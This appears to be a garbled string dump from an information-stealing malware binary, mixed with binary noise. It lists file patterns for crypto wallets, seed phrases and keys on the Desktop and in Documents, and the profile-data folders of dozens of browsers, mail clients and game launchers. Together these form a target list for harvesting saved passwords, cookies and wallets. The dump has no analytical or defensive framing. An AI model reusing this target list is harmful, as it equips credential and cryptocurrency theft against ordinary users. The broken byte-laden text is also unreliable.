 ..b...i.E..E...c.F..:%userprofile%\Desktop|*.txt,*.doc*,*key*,*wallet*,*seed*|0F..<%userprofile%\Documents|
*.txt,*.doc*,*key*,*wallet*,*seed*|0.E...c.F..&%USERPROFILE%\AppData\Local\Battle.netF...%USERPROFILE%
\AppData\Local\Chromium\User DataF..3%USERPROFILE%\AppData\Local\Google\Chrome\User DataF..8%USERPROFILE%
\AppData\Local\Google(x86)\Chrome\User DataF..-%USERPROFILE%\AppData\Roaming\Opera Software\F..<%USERPROFILE%
\AppData\Local\MapleStudio\ChromePlus\User DataF..-%USERPROFILE%\AppData\Local\Iridium\User DataF..1%USERPROFILE%
\AppData\Local\7Star\7Star\User DataF..1%USERPROFILE%\AppData\Local\CentBrowser\User DataF..,%USERPROFILE%
\AppData\Local\Chedot\User DataF..-%USERPROFILE%\AppData\Local\Vivaldi\User DataF..,%USERPROFILE%\AppData\Local\Kometa\User
DataF..6%USERPROFILE%\AppData\Local\Elements Browser\User DataF..:%USERPROFILE%\AppData\Local\Epic Privacy Browser\User
DataF..4%USERPROFILE%\AppData\Local\uCozMedia\Uran\User DataF..O%USERPROFILE%\AppData\Local\Fenrir
Inc\Sleipnir5\setting\modules\ChromiumViewerF..:%USERPROFILE%\AppData\Local\CatalinaGroup\Citrio\User DataF..3%USERPROFILE%
\AppData\Local\Coowon\Coowon\User DataF..,%USERPROFILE%\AppData\Local\liebao\User DataF..%USERPROFILE%\AppData\Local\QIP
Surf\User DataF..-%USERPROFILE%\AppData\Local\Orbitum\User DataF..3%USERPROFILE%\AppData\Local\Comodo\Dragon\User DataF..
0%USERPROFILE%\AppData\Local\Amigo\User\User DataF..+%USERPROFILE%\AppData\Local\Torch\User DataF..:%USERPROFILE%
\AppData\Local\Yandex\YandexBrowser\User DataF..,%USERPROFILE%\AppData\Local\Comodo\User DataF..8%USERPROFILE%
\AppData\Local\360Browser\Browser\User DataF...%USERPROFILE%\AppData\Local\Maxthon3\User DataF..-%USERPROFILE%
\AppData\Local\K-Melon\User DataF..5%USERPROFILE%\AppData\Local\Sputnik\Sputnik\User DataF...%USERPROFILE%
\AppData\Local\Nichrome\User DataF..4%USERPROFILE%\AppData\Local\CocCoc\Browser\User DataF..*%USERPROFILE%
\AppData\Local\Uran\User DataF...%USERPROFILE%\AppData\Local\Chromodo\User DataF..2%USERPROFILE%
\AppData\Local\Mail.Ru\Atom\User DataF..A%USERPROFILE%\AppData\Local\BraveSoftware\Brave-Browser\User DataF..4%USERPROFILE%
\AppData\Local\Microsoft\Edge\User DataF..H%USERPROFILE%\AppData\Local\NVIDIA Corporation\NVIDIA GeForce ExperienceF..!
%USERPROFILE%\AppData\Local\SteamF..7%USERPROFILE%\AppData\Local\CryptoTab Browser\User Data.E...c.F..-%USERPROFILE%
\AppData\Roaming\Mozilla\FirefoxF..&%USERPROFILE%\AppData\Roaming\WaterfoxF..&%USERPROFILE%\AppData\Roaming\K-MeleonF..)
%USERPROFILE%\AppData\Roaming\ThunderbirdF...%USERPROFILE%\AppData\Roaming\Comodo\IceDragonF..3%USERPROFILE%
\AppData\Roaming\8pecxstudios\CyberfoxF..;%USERPROFILE%\AppData\Roaming\NETGATE Technologies\BlackHawF..=%USERPROFILE%
\AppData\Roaming\Moonchild Productions\Pale Moon